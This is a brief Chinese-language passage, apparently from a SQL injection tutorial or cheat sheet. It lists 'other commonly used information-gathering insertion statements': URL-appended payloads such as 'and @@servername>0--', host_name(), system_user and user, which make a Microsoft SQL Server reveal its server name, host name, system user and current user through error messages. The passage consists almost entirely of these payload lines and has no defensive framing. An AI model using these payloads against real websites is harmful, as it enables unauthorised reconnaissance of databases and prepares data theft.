 ● 其他一些常用的信息采集插入语句(%3E = >)：
✓ url + ‘%20and%20@@servername%3E0-- 服务器名
✓ url + ‘%20and%20host_name()%3E0-- 主机名
✓ url + ‘%20and%20system_user%3E0-- 系统用户
✓ url + ‘%20and%20user%3E0-- 当前用户
✓ ……